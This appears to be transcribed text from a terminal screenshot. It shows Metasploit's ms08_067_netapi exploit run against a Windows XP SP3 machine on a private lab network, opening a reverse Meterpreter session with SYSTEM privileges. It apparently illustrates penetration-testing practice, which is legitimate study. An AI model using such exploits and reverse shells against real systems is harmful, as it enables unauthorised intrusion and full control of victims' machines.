 root@kali: ~
File Edit View Search Terminal Help
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.25.128:4444
[*] 192.168.25.130:445 - Automatically detecting the target...
[*] 192.168.25.130:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.25.130:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.25.130:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.25.130
[*] Meterpreter session 4 opened (192.168.25.128:4444 -> 192.168.25.130:1456) at 2018-09-24 16:07:53 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >